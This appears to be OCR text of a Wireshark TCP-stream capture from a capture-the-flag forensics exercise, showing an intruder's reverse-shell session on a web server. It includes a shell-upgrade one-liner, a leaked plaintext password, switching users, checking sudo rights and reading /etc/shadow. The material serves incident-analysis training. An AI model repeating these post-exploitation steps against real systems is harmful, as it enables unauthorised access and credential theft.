 Wireshark · Seguir flujo TCP (tcp.stream eq 3) · overpass2.pcap (como superusuario)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::